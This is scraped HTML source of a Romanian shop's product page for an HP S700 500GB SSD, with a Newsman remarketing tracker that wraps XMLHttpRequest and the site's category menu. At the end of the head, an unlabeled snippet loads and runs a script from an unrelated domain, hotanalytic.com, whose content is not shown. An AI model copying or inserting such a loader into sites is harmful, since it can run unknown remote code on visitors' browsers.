

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stasonline.ro/ssd-hp-s700-500gb-sata3-2-5inch-idpn-2DP99AA-ABB
body_size: 16956
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ro" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ro" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ro">
    <!--<![endif]-->

    <head>
        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>SSD HP S700 500GB, SATA3, 2.5inch</title>
        <base href="https://www.stasonline.ro/"/>
                    <meta name="description" content="HP SSD S700 500GB 2.5'', SATA3 6GB/s, 560/515 MB/s, 3D NAND 2DP99AA#ABB"/>
                                    <meta property="og:title" content="SSD HP S700 500GB, SATA3, 2.5inch" />
                    <meta property="og:description" content="HP SSD S700 500GB 2.5'', SATA3 6GB/s, 560/515 MB/s, 3D NAND 2DP99AA#ABB" />
                    <meta property="og:type" content="website" />
                    <meta property="og:url" content="https://www.stasonline.ro/ssd-hp-s700-500gb-sata3-2-5inch-idpn-2dp99aa-abb" />
                    <meta property="og:site_name" content="www.stasonline.ro" />
                    <meta property="og:image" content="https://www.stasonline.ro/image/cache/catalog/import/ssd-hp-s700-500gb-sata3-2-5inch-idpn-2dp99aa-abb-2-600x315-70.jpg" />
                    <meta property="og:image:width" content="600" />
                    <meta property="og:image:height" content="315" />
        
                    <link href="catalog/view/javascript/bootstrap5/css/bootstrap.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/owl/assets/owl.carousel.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/owl/assets/owl.theme.default.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jqueryui/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jqueryui/jquery-ui.structure.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jqueryui/jquery-ui.theme.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/stylesheet.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/header.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/footer.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/custom.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/product_box.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/product_product.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/itx_gdpr.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_xs.css" type="text/css" rel="stylesheet" media="screen and (max-width: 575px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_sm.css" type="text/css" rel="stylesheet" media="screen and (min-width: 576px) and (max-width: 767px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_md.css" type="text/css" rel="stylesheet" media="screen and (min-width: 768px) and (max-width: 991px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_lg.css" type="text/css" rel="stylesheet" media="screen and (min-width: 992px) and (max-width: 1199px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_xl.css" type="text/css" rel="stylesheet" media="screen and (min-width: 1200px) and (max-width: 1399px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_xxl.css" type="text/css" rel="stylesheet" media="screen and (min-width: 1400px) "/>
                            <script src="catalog/view/javascript/jquery/jquery-3.6.0.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/bootstrap5/js/bootstrap.bundle.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
                            <link href="https://www.stasonline.ro/ssd-hp-s700-500gb-sata3-2-5inch-idpn-2dp99aa-abb" rel="canonical"/>
                    <link href="https://www.stasonline.ro/image/catalog/fav.png" rel="icon"/>
                            				<script>
//Newsman remarketing tracking code REPLACEABLE

var remarketingid = '92705-9077-000000000000000000000000-d81d1454ebabb525a89f954cbc032023';
var _nzmPluginInfo = '1.2:opencart3';

//Newsman remarketing tracking code REPLACEABLE

//Newsman remarketing tracking code  

var endpoint = 'https://retargeting.newsmanapp.com';
var remarketingEndpoint = endpoint + '/js/retargeting/track.js';

var _nzm = _nzm || [];
var _nzm_config = _nzm_config || [];
_nzm_config['disable_datalayer'] = 1;
_nzm_tracking_server = endpoint;
(function() {
	var a, methods, i;
	a = function(f) {
		return function() {
			_nzm.push([f].concat(Array.prototype.slice.call(arguments, 0)));
		}
	};
	methods = ['identify', 'track', 'run'];
	for (i = 0; i < methods.length; i++) {
		_nzm[methods[i]] = a(methods[i])
	};
	s = document.getElementsByTagName('script')[0];
	var script_dom = document.createElement('script');
	script_dom.async = true;
	script_dom.id = 'nzm-tracker';
	script_dom.setAttribute('data-site-id', remarketingid);
	script_dom.src = remarketingEndpoint;
	//check for engine name
	if (_nzmPluginInfo.indexOf('shopify') !== -1) {
		script_dom.onload = function(){
			if (typeof newsmanRemarketingLoad === 'function')
				newsmanRemarketingLoad();
		}
	}
	s.parentNode.insertBefore(script_dom, s);
})();
_nzm.run('require', 'ec');

//Newsman remarketing tracking code  

//Newsman remarketing auto events REPLACEABLE

var ajaxurl = 'https://' + document.location.hostname + '/index.php?route=extension/module/newsman&newsman=getCart.json';

//Newsman remarketing auto events REPLACEABLE

//Newsman remarketing auto events

var isProd = true;

let lastCart = sessionStorage.getItem('lastCart');
if (lastCart === null)
    lastCart = {};

var lastCartFlag = false;
var firstLoad = true;
var bufferedXHR = false;
var unlockClearCart = true;
var isError = false;
var documentComparer = document.location.hostname;
var documentUrl = document.URL;
var sameOrigin = (documentUrl.indexOf(documentComparer) !== -1);

let startTime, endTime;

function startTimePassed() {
    startTime = new Date();
};

startTimePassed();

function endTimePassed() {
    var flag = false;

    endTime = new Date();
    var timeDiff = endTime - startTime;

    timeDiff /= 1000;

    var seconds = Math.round(timeDiff);

    if (firstLoad)
        flag = true;

    if (seconds >= 5)
        flag = true;

    return flag;
}

if (sameOrigin) {
    NewsmanAutoEvents();
    setInterval(NewsmanAutoEvents, 5000);

    detectXHR();
}

function timestampGenerator(min, max) {
	min = Math.ceil(min);
	max = Math.floor(max);
	return Math.floor(Math.random() * (max - min + 1)) + min;
}

function NewsmanAutoEvents() {

    if (!endTimePassed())
    {
        if (!isProd)
            console.log('newsman remarketing: execution stopped at the beginning, 5 seconds didn\"t pass between requests');

        return;
    }

    if (isError && isProd == true) {
        console.log('newsman remarketing: an error occurred, set isProd = false in console, script execution stopped;');

        return;
    }

    let xhr = new XMLHttpRequest()

    if (bufferedXHR || firstLoad) {

	var paramChar = '?t=';

	if (ajaxurl.indexOf('?') >= 0)
		paramChar = '&t=';

	var timestamp = paramChar + Date.now() + timestampGenerator(999, 999999999);

       try{
        xhr.open('GET', ajaxurl + timestamp, true);
       }
       catch(ex){
        if (!isProd)
        console.log('newsman remarketing: malformed XHR url');

        isError = true;
       }

        startTimePassed();

        xhr.onload = function() {

            if (xhr.status == 200 || xhr.status == 201) {

                try {
                    var response = JSON.parse(xhr.responseText);
                } catch (error) {
                    if (!isProd)
                        console.log('newsman remarketing: error occured json parsing response');

                    isError = true;

                    return;
                }

                //check for engine name
                if (_nzmPluginInfo.indexOf('shopify') !== -1) {

                    var products = [];

                    if(response.item_count > 0)
                    {
                        response.items.forEach(function(item){
                        
                            products.push(
                                {
                                    'id': item.id,
                                    'name': item.product_title,
                                    'quantity': item.quantity,
                                    'price': item.price
                                }
                            );

                        });
                    }

                    response = products;
                }

                lastCart = JSON.parse(sessionStorage.getItem('lastCart'));

                if (lastCart === null)
                    lastCart = {};

                //check cache
                if (lastCart.length > 0 && lastCart != null && lastCart != undefined && response.length > 0 && response != null && response != undefined) {
                    if (JSON.stringify(lastCart) === JSON.stringify(response)) {
                        if (!isProd)
                            console.log('newsman remarketing: cache loaded, cart is unchanged');

                        lastCartFlag = true;
                    } else {
                        lastCartFlag = false;

                        if (!isProd)
                            console.log('newsman remarketing: cache loaded, cart is changed');
                    }
                }

                if (response.length > 0 && lastCartFlag == false) {

                    addToCart(response);

                }
                //send only when on last request, products existed
                else if (response.length == 0 && lastCart.length > 0 && unlockClearCart) {

                    clearCart();

                    if (!isProd)
                        console.log('newsman remarketing: clear cart sent');

                } else {

                    if (!isProd)
                        console.log('newsman remarketing: request not sent');

                }

                firstLoad = false;
                bufferedXHR = false;

            } else {
                if (!isProd)
                    console.log('newsman remarketing: response http status code is not 200');

                isError = true;
            }

        }

        try{
            xhr.send(null);
        }
        catch(ex){
            if (!isProd)
            console.log('newsman remarketing: error on xhr send');

        isError = true;
        }

    } else {
        if (!isProd)
            console.log('newsman remarketing: !buffered xhr || first load');
    }

}

function clearCart() {

    _nzm.run('ec:setAction', 'clear_cart');
    _nzm.run('send', 'event', 'detail view', 'click', 'clearCart');

    sessionStorage.setItem('lastCart', JSON.stringify([]));

    unlockClearCart = false;

}

function addToCart(response) {

    _nzm.run('ec:setAction', 'clear_cart');
    _nzm.run('send', 'event', 'detail view', 'click', 'clearCart', null, _nzm.createFunctionWithTimeout(function() {

        for (var item in response) {

            _nzm.run('ec:addProduct',
                response[item]
            );

        }

        _nzm.run('ec:setAction', 'add');
        _nzm.run('send', 'event', 'UX', 'click', 'add to cart');

        sessionStorage.setItem('lastCart', JSON.stringify(response));
        unlockClearCart = true;

        if (!isProd)
            console.log('newsman remarketing: cart sent');

    }));

}

function detectXHR() {

    var proxied = window.XMLHttpRequest.prototype.send;
    window.XMLHttpRequest.prototype.send = function() {

        var pointer = this;
        var validate = false;
        var intervalId = window.setInterval(function() {

            if (pointer.readyState != 4) {
                return;
            }

            var _location = pointer.responseURL;

            //own request exclusion
            if (
                            _location.indexOf('getCart.json') >= 0 ||
                            //magento 2.x
                            _location.indexOf('/static/') >= 0 ||
                            _location.indexOf('/pub/static') >= 0 ||
                            _location.indexOf('/customer/section') >= 0 ||
                            //opencart 1
                            _location.indexOf('getCart=true') >= 0 ||
                            //shopify
                            _location.indexOf('cart.js') >= 0
            ) {
                validate = false;
            } else {
                //check for engine name
                if (_nzmPluginInfo.indexOf('shopify') !== -1) {
                    validate = true;
                }
                else{
                    if (_location.indexOf(window.location.origin) !== -1)
                       validate = true;
                }
            }

            if (validate) {
                bufferedXHR = true;

                if (!isProd)
                    console.log('newsman remarketing: ajax request fired and catched from same domain');

                NewsmanAutoEvents();
            }

            clearInterval(intervalId);

        }, 1);

        return proxied.apply(this, [].slice.call(arguments));
    };

}

//Newsman remarketing auto events
				</script>
					<script>
 					_nzm.run('ec:addProduct', {
                    'id': 15486,
                    'name': 'SSD HP S700 500GB, SATA3, 2.5inch',
                    'category': 'Componente / SSD-uri',
                    price: 201.5966,
                    list: 'Product Page'});_nzm.run('ec:setAction', 'detail');

                 </script>
                 
<script>
_nzm.run('send', 'pageview');
</script>

                    <script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/common.min.1.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
            </head>

    <body>
        <header>
            <div class="header-top">
                <div class="container">
                    <div class="row">
                        <div class="col-12 col-sm-4"><span style="color: #ffffff;">Acest site este dedicat doar persoanele juridice</span></div>
                        <div class="col-12 col-sm-8">
                            <div class="header-link">
                                <a href="https://www.stasonline.ro/favorite" title="Wishlist (0)"><i class="fa fa-heart" aria-hidden="true"></i> Wishlist (0)</a>
                                                                    <a href="https://www.stasonline.ro/autentificare" title="Login"><i class="fa fa-sign-in" aria-hidden="true"></i> Login</a>
                                    <a href="https://www.stasonline.ro/creare-cont" title="Creează cont"><i class="fa fa-user" aria-hidden="true"></i> Creează cont</a>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-middle d-none d-md-block">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-12 col-sm-2 col-md-2 col-lg-2 col-xxl-3">
                                                            <a href="https://www.stasonline.ro/" class="header-logo" title="SSD HP S700 500GB, SATA3, 2.5inch">
                                    <img src="https://www.stasonline.ro/image/catalog/01.png" class="img-fluid" alt="SSD HP S700 500GB, SATA3, 2.5inch" width="145" height="66" />
                                </a>
                                                    </div>
                        <div class="col-12 col-sm-8 col-md-9 col-lg-7 col-xxl-6">
                            <div class="header-menu d-none d-md-block">
                                <a href="https://www.stasonline.ro/" title="Acasă">Acasă</a>
                                <a href="https://www.stasonline.ro/index.php?route=product/special" title="Promoții">Promoții</a>
                                                                    <a href="https://www.stasonline.ro/detalii-transport" title="Detalii Transport">Detalii Transport</a>
                                                                    <a href="https://www.stasonline.ro/retur-produse" title="Retur produse">Retur produse</a>
                                                                    <a href="https://www.stasonline.ro/service-stas-computer" title="Service">Service</a>
                                                                <a href="https://www.stasonline.ro/contact" title="Contact">Contact</a>
                            </div>
                        </div>
                        <div class="col-12 col-sm-2 col-md-1 col-lg-3">
                            <div class="header-telephone">
                                <a href="tel:0256494302" title="Call us at 0256 494 302"><img src="catalog/view/theme/default/image/custom/02.png" title="Call us at 0256 494 302" width="32" height="32" /><span class="d-none d-sm-none d-md-none d-lg-inline"> 0256 494 302</span></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-bottom itx-sticky">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-2 col-sm-2 d-flex d-md-none">
                                                            <a href="https://www.stasonline.ro/" class="header-logo" title="SSD HP S700 500GB, SATA3, 2.5inch">
                                    <img src="https://www.stasonline.ro/image/catalog/01.png" class="img-fluid" alt="SSD HP S700 500GB, SATA3, 2.5inch" width="41" height="19" />
                                </a>
                                                    </div>
                        <div class="col-2 col-sm-2 col-md-4 col-lg-3">
                                <div class="_loadHeaderCategoryMenu">
        <button type="button" class="btn btn-primary header-category-button" data-element="header-category" aria-label="Toate categoriile"><span class="d-none d-md-inline">Toate categoriile </span><i class="fa fa-bars" aria-hidden="true"></i></button>
        <div id="header-category" class="header-category-container" style="display: none;">
            <div class="row">
                <div class="col-12 col-lg-3">
                    <div class="header-category-main">
                                                    <a href="https://www.stasonline.ro/componente" title="Componente"  data-hover="header-category-sub-46" >
                                Componente
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/laptop-tableta" title="Laptop, tableta"  data-hover="header-category-sub-2" >
                                Laptop, tableta
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/sistem-pc" title="Sistem PC"  data-hover="header-category-sub-32" >
                                Sistem PC
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/software" title="Software"  data-hover="header-category-sub-227" >
                                Software
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch" title="Telefoane, smartwatch"  data-hover="header-category-sub-69" >
                                Telefoane, smartwatch
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice" title="Televizoare si electronice"  data-hover="header-category-sub-113" >
                                Televizoare si electronice
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/periferice" title="Periferice"  data-hover="header-category-sub-196" >
                                Periferice
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/retelistica" title="Retelistica"  data-hover="header-category-sub-155" >
                                Retelistica
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/consumabile-printing" title="Consumabile printing"  data-hover="header-category-sub-137" >
                                Consumabile printing
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/print-scan" title="Print & scan"  data-hover="header-category-sub-181" >
                                Print & scan
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/server-si-storage" title="Server si Storage"  data-hover="header-category-sub-36" >
                                Server si Storage
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/monitoare" title="Monitoare"  data-hover="header-category-sub-110" >
                                Monitoare
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/audio-foto-video" title="Audio, foto, video"  data-hover="header-category-sub-88" >
                                Audio, foto, video
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/sisteme-videoconferinta" title="Sisteme videoconferinta"  data-hover="header-category-sub-238" >
                                Sisteme videoconferinta
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/ups-uri" title="UPS-uri"  data-hover="header-category-sub-218" >
                                UPS-uri
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/gaming" title="Gaming"  data-hover="header-category-sub-121" >
                                Gaming
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces" title="Supraveghere si control acces"  data-hover="header-category-sub-131" >
                                Supraveghere si control acces
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile" title="Sisteme POS, cititoare coduri de bare, terminale mobile"  data-hover="header-category-sub-221" >
                                Sisteme POS, cititoare coduri de bare, terminale mobile
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                            </div>
                </div>
                <div class="d-none d-sm-none d-md-none d-lg-flex col-lg-9">
                                                                        <div class="header-category-sub" id="header-category-sub-46" >
                                <div class="header-category-title">Componente</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/componente/placi-de-baza" class="big" title="Placi de baza">Placi de baza</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/procesoare" class="big" title="Procesoare">Procesoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/memorii" class="big" title="Memorii">Memorii</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-video" class="big" title="Placi video">Placi video</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-video-profesionale" class="big" title="Placi video profesionale">Placi video profesionale</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/hard-disk-uri" class="big" title="Hard Disk-uri">Hard Disk-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/ssd-uri" class="big" title="SSD-uri">SSD-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/unitati-optice" class="big" title="Unitati optice">Unitati optice</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/carcase" class="big" title="Carcase">Carcase</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/accesorii-carcase" class="big" title="Accesorii Carcase">Accesorii Carcase</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/surse" class="big" title="Surse">Surse</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-de-sunet" class="big" title="Placi de sunet">Placi de sunet</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/tv-tunere" class="big" title="TV Tunere">TV Tunere</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-captura" class="big" title="Placi Captura">Placi Captura</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/coolere" class="big" title="Coolere">Coolere</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/accesorii-coolere" class="big" title="Accesorii Coolere">Accesorii Coolere</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/ventilatoare" class="big" title="Ventilatoare">Ventilatoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/accesorii-ventilatoare" class="big" title="Accesorii Ventilatoare">Accesorii Ventilatoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/pasta-termica" class="big" title="Pasta termica">Pasta termica</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/adaptoare-pci" class="big" title="Adaptoare PCI">Adaptoare PCI</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/adaptoare-pci-express" class="big" title="Adaptoare PCI Express">Adaptoare PCI Express</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/adaptoare-pcmcia" class="big" title="Adaptoare PCMCIA">Adaptoare PCMCIA</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-2" style="display:none;">
                                <div class="header-category-title">Laptop, tableta</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/laptop-tableta/laptop" class="big" title="Laptop">Laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/laptop-2-in-1" class="big" title="laptop 2-in-1">laptop 2-in-1</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/ultrabook" class="big" title="Ultrabook">Ultrabook</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/tablete" class="big" title="Tablete">Tablete</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/accesorii-laptop" class="big" title="Accesorii laptop">Accesorii laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/accesorii-tableta" class="big" title="Accesorii tableta">Accesorii tableta</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/filtru-de-confidentialitate" class="big" title="Filtru de confidentialitate">Filtru de confidentialitate</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/genti-si-huse-laptop" class="big" title="Genti si huse laptop">Genti si huse laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/huse-stand-tablete" class="big" title="Huse/stand tablete">Huse/stand tablete</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/extensii-garantie" class="big" title="Extensii garantie">Extensii garantie</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/docking-station" class="big" title="Docking Station">Docking Station</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/memorie-laptop" class="big" title="Memorie laptop">Memorie laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/hard-disk-ssd-laptop" class="big" title="Hard disk/SSD laptop">Hard disk/SSD laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/carcase-laptop" class="big" title="Carcase laptop">Carcase laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/ebook-reader" class="big" title="eBook reader">eBook reader</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/unitate-optica-laptop" class="big" title="Unitate optica laptop">Unitate optica laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/huse-ebook-reader" class="big" title="Huse eBook reader">Huse eBook reader</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/tastaturi-laptop" class="big" title="Tastaturi laptop">Tastaturi laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/display-laptop" class="big" title="Display laptop">Display laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/display-tableta" class="big" title="Display tableta">Display tableta</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/cablu-video-lvds" class="big" title="Cablu Video LVDS">Cablu Video LVDS</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/touchscreen-tableta" class="big" title="Touchscreen tableta">Touchscreen tableta</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/balamale-laptop" class="big" title="Balamale laptop">Balamale laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/ventilatoare-laptop" class="big" title="Ventilatoare laptop">Ventilatoare laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/mufe-alimentare-laptop" class="big" title="Mufe alimentare laptop">Mufe alimentare laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/acumulatori-laptop" class="big" title="Acumulatori laptop">Acumulatori laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/incarcatoare-laptop" class="big" title="Incarcatoare laptop">Incarcatoare laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/adaptoare-expresscard" class="big" title="Adaptoare expresscard">Adaptoare expresscard</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/cooler-pad-stand-laptop" class="big" title="Cooler Pad/Stand laptop">Cooler Pad/Stand laptop</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-32" style="display:none;">
                                <div class="header-category-title">Sistem PC</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/sistem-pc/calculatoare-brand" class="big" title="Calculatoare Brand">Calculatoare Brand</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sisteme-all-in-one" class="big" title="Sisteme All in One">Sisteme All in One</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sisteme-brand" class="big" title="Sisteme brand">Sisteme brand</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/thin-clients" class="big" title="Thin Clients">Thin Clients</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/accesorii-sisteme-brand" class="big" title="Accesorii sisteme brand">Accesorii sisteme brand</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sistem-desktop-oem" class="big" title="Sistem Desktop OEM">Sistem Desktop OEM</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sistem-desktop-retail" class="big" title="Sistem Desktop Retail">Sistem Desktop Retail</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-227" style="display:none;">
                                <div class="header-category-title">Software</div>

                                <div class="text-columns">
